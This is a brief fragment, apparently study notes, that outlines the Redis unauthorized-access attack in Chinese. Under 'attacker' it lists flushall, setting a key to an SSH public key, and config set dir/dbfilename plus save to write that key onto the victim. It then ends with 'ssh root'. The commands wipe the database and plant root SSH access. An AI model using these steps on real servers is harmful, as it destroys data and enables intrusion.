 ssh root
攻击者
1.flushall
2.set crackit id_rsa.pub
3.config set dir
4.config set dbfilename
5.save
被攻击者
ssh root